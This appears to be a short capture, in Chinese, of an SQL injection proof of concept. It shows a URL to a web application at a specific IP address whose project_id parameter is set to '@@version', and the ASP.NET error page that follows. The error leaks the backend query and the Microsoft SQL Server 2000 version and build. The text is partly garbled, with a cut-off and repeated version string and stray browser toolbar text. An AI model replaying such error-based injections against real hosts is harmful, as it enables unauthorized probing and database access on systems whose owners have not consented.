 116.204.107.145:9000/ProjectManage/pm_gatt_inc.aspx?project_id=@@version
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
select * from project_info where id=@@version<br>将 nvarchar 值 '
X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息
异常详细信息: System.Exception: select * from project_info where id=@@version<br>将 nvarchar 值 'Microsoft SQL Server 2000 - 8
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异
堆栈跟踪: